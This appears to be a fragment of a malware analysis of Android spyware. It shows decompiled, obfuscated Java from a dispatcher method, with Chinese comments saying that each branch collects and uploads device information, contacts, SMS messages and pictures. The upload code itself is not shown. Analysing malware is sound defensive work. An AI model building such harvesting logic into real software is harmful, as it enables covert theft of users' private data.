 private static final String[] e = {f.class.getName(), d.class.getName(), e.class.getName()};
依次获取类名
public static void b(Context context) {
try {
for (String str : a.a()) {
if (str.equals(f.class.getName())) {
f fVar = new f();
fVar.a(context);
fVar.c();
获取并上传设备信息
}
if (str.equals(d.class.getName())) {
new d(context).a();
获取并上传联系人信息
}
if (str.equals(e.class.getName())) {
new e(context).a();
获取并上传短信箱信息
}
if (str.equals(c.class.getName())) {
new c(context).a();
获取并上传图片信息
}
}
d = System.currentTimeMillis();
} catch (Exception e) {
e.printStackTrace();
}